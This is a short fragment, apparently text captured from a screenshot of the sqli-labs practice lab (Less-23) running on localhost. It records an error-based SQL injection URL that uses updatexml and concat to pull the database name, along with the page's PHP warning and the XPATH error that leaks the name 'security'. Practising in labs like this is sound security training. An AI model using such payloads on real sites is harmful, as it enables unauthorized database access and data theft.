 127.0.0.1:8099/sqli/Less-23/?id=1' and updatexml(1,concat(0x7e,(select database()),0x7e),1) and '1'='1
Welcome Dhakkan
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in D:\phpStudy\PHPTutorial\WWW\sqli\Less-23\index.php on line 38
XPATH syntax error: '~security~'